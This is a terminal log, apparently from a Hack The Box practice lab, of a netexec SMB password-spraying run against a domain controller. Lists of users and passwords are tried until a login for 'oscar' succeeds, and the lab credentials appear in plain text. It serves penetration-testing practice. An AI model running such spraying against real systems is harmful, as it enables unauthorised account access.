 ┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$ nxc smb 10.129.232.128 -u usernames.txt -p passwords.txt -d sequel.htb
SMB 10.129.232.128 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:seque
) (SMBv1:False)
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\oscar:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\michael:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Michael:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\ryan:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\administrator:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Administrator:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\MICHAEL:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Ryan:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\oscar:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\michael:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Michael:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\ryan:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\administrator:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Administrator:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\MICHAEL:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Ryan:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\oscar:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\angela:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\michael:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Michael:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\ryan:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\administrator:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Administrator:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\MICHAEL:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\Ryan:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\sa:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [-] sequel.htb\kevin:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.129.232.128 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG